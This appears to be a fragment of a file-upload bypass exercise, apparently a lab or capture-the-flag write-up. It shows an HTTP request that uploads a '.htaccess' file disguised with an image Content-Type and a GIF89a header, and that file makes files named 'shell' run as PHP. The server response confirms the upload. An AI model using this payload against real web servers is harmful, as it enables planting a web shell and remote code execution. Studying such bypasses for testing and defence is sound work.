 14
15 ------WebKitFormBoundaryL5rQOmPHCJzeeRXi
16 Content-Disposition: form-data; name="file";
filename=".htaccess"
17 Content-Type: image/png
18
19 GIF89a
20 <FilesMatch "shell">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23 ------WebKitFormBoundaryL5rQOmPHCJzeeRXi
24 Content-Disposition: form-data; name="submit
"
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 上传文件名: .htaccess<br>
</strong>
50 </div>
51
52
53 <div style="position: absolute;bottom: